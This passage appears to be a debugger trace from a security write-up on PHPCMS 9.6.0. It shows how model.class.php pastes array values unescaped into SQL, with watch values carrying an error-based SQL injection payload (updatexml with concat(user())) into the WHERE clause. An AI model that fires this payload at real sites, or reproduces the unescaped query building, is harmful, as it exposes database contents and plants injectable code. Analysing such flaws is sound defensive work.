 /var/www/html/phpcms960/phpcms/libs/classes/model.class.php
78 final public function get_one($where = '', $data = '*', $order = '', $group = '') { $where: {id => "' and updatexml(1,con
79 if (is_array($where)) $where = $this->sqls($where); $where: {id => "' and updatexml(1,concat(1,(user())),1)#"}[1]
80 return $this->db->get_one($data, $this->table_name, $where, $order, $group);
81 }
/var/www/html/phpcms960/phpcms/libs/classes/model.class.php
151 final public function sqls($where, $font = ' AND ') { $where: {id => "' and updatexml(1,concat(1,(user())),1)#"}[1]
152 if (is_array($where)) {
153 $sql = ''; $sql: " `id` = '' and updatexml(1,concat(1,(user())),1)#'"
154 foreach ($where as $key=>$val) { $where: {id => "' and updatexml(1,concat(1,(user())),1)#"}[1] $key: "id" $
155 $sql .= $sql ? " $font `$key` = '$val' " : " `$key` = '$val'"; $font: " AND " $key: "id" $val: "' and u
156 }
157 return $sql; $sql: " `id` = '' and updatexml(1,concat(1,(user())),1)#'"
158 } else {
159 return $where;
160 }
161 }
V安全资讯